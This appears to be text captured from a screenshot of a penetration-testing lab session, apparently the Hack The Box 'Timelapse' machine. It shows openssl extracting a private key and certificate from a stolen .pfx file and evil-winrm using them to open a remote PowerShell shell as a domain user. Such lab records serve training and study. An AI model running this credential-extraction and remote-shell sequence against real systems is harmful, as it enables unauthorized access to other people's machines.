 10.0.2.15 10.10.14.50 10.10.11.152 40% 11:01 PM
❯ openssl pkcs12 -in legacyy_dev_auth.pfx -nocerts -out key.pem -nodes
Enter Import Password:
❯ openssl pkcs12 -in legacyy_dev_auth.pfx -nokeys -out cert.pem
Enter Import Password:
❯ ls
backup creds.txt LAPS.x64.msi LAPS_OperationsGuide.docx legacyy_dev_auth.pfx Scan
cert.pem key.pem LAPS_Datasheet.docx LAPS_TechnicalSpecification.docx pfx.john winrm_backup.zip
❯ evil-winrm -i 10.10.11.152 -c cert.pem -k key.pem -S
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Warning: SSL enabled
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\legacyy\Documents> whoamy
The term 'whoamy' is not recognized as the name of a cmdlet, function, script file, or operable program. Check the spelling of the name, or if a path was incl
uded, verify that the path is correct and try again.
At line:1 char:1
+ whoamy
+ ~~~~~~
    + CategoryInfo          : ObjectNotFound: (whoamy:String) [], CommandNotFoundException
    + FullyQualifiedErrorId : CommandNotFoundException
*Evil-WinRM* PS C:\Users\legacyy\Documents> whoami
timelapse\legacyy
*Evil-WinRM* PS C:\Users\legacyy\Documents>